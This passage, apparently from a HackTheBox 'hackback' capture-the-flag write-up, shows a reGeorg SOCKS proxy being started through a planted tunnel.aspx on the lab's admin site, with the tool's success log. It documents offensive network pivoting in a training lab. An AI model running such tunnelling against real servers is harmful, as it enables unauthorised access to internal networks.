 root@kali:~/Downloads/repo/reGeorg# python reGeorgSocksProxy.py -p 9999 -u http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/tunnel.aspx
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/tunnel.aspx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
© 2019 Bernie Lim